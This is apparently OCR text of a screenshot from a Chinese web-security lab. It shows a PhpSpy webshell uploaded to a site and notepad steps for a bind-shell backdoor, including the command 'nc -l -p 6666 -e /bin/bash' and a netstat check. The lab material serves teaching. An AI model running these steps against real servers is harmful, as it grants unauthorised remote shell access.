 PhpSpy - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.liandong.com/uploadfile/file/20220808/20220
www.liandong.com (202.1.160.100)
Logout | File Manager | MYSQL Manager | MSSQL Manager | MySQL Uploa
Execute Command »
Command
Copyright (C) 2004-2009 Security Angel Team [S4T] All Rights Reserved.
3.后门连接实验操作步骤-liandong.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
后门连接方式： 本地监听、反向连接
本地监听操作思路：
服务器端开启监听 - 检查端口是否建立 - 攻击端连接
第一步、服务器端开启监听
1.打开WEBSHELL页面
http://www.liandong.com/uploadfile/file/xxxxx/xxxxx.php
2.进入命令行执行页面
点击 Execute Command
3.执行命令开启监听
nc -l -p 6666 -e /bin/bash
第二步、检查端口是否建立
1.再打开一个WEBSHELL页面
http://www.liandong.com/uploadfile/file/xxxxx/xxxxx.php
2.执行命令查看端口是否开放
netstat -ntlp |grep 6666
开始 无法访问 ht... PhpSpy - Mi... Web安全实验... 2.上传漏洞... root@liando... 3.后门连接实... 16:45